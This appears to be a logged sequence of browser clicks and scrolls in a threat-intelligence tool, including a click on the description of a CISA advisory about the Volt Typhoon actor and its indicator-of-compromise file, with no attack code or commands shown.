click on "Tasks" at bounding box center [91, 411]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center (141, 198)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "On [DATE], the [GEOGRAPHIC_DATA] and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide.This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection." at bounding box center (484, 302)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center [84, 483]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Created by admin@detecteam.com at 7/7…
Version: 1
Status: development
TTPs
1
Modified: 2025-07-07 20:57
